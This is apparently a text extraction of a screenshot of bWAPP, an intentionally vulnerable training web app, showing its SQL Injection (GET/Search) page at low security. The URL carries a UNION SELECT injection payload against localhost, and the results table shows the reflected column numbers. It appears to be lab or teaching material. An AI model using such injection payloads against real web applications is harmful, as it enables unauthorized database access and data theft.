 http://localhost/bWAPP/sqli_1.php?title=1' union select 1,2,3,4,5,6,7 -- -
Google
bWAPP - SQL Injection
bWAPP
an extremely buggy web app !
Choose your bug
bWAPP v2.2
Hack
Set your security level:
low Set Current: low
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ SQL Injection (GET/Search) /
Search for a movie: Search
Title Release Character Genre IMDb
2 3 5 4 Link